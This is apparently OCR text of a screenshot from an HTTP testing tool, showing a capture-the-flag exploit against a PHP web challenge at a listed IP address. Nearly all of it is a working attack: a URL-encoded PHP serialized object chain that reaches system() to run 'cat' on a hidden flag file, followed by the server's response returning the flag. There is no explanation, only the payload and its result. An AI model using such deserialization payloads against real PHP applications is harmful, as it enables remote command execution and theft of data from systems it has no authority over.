 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 27.25.151.198:31812
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: PHPSESSID=d75f67cbc118fd9eb75b84c0c91cd7fd
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10
11 data=O%3A6%3A%22GOGOGO%22%3A1%3A%7Bs%3A8%3A%22dengchao%22%3BO%3A6%3A%22DouBao%22%3
A3%3A%7Bs%3A3%3A%22dao%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A8%3A%22HeiCaFei%22%3A1%3A%7Bs%3
A9%3A%22HongCaFei%22%3Bs%3A6%3A%22system%22%3B%7Di%3A1%3Bs%3A23%3A%22cat
+%2Fofl1111111111ove4g%22%3B%7Ds%3A9%3A%22Dagongren%22%3BO%3A5%3A%22Error%22%3A7%3
A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A6%3A%22xrntkk%22%3Bs%3A13%3A%22%00Error%
00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%0
0%2A%00file%22%3Bs%3A42%3A%22D%3A%5Cphpstudy_pro%5CWWW%5CtempCodeRunnerFile.
php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A22%3Bs%3A12%3A%22%00Error%00trace%22%3B
a%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7Ds%3A9%3A%22Bagongren%22%
3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A6%3A%22xrntkk
%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code
%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A42%3A%22D%3A%5Cphpstudy_pro%5CWWW%
5CtempCodeRunnerFile.
php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A22%3Bs%3A12%3A%22%00Error%00trace%22%3B
a%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D;1%7D
43bytes / 26ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sun, 08 Jun 2025 13:06:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 43
8
9 flag{2e03bec1-a52f-45b7-a913-2df63fd736ca}
10
远端地址:27.25.151.198:31812; 响
应时间:26ms; 总耗时:53ms; URL:h
ttp://27.25.151.198:31812/